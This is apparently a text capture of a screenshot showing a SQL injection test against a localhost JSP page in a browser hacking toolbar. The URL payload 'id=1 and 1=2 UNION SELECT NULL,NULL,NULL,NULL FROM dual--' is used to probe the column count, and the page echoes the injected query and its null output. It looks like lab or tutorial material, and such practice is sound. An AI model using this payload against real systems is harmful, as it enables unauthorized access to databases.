 http://localhost...%20FROM%20dual--
localhost/SqlInjection/index.jsp?id=1 and 1=2 UNION SELECT NULL,NULL,NULL,NULL FROM dual--
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/SqlInjection/index.jsp?id=1 and 1=2 UNION SELECT NULL,NULL,NULL,NULL FROM dual--
Split URL
Execute
Enable Post data Enable Referrer
SELECT * from "corps" where "id" = 1 and 1=2 UNION SELECT NULL,NULL,NULL,NULL FROM dual--
null-null
null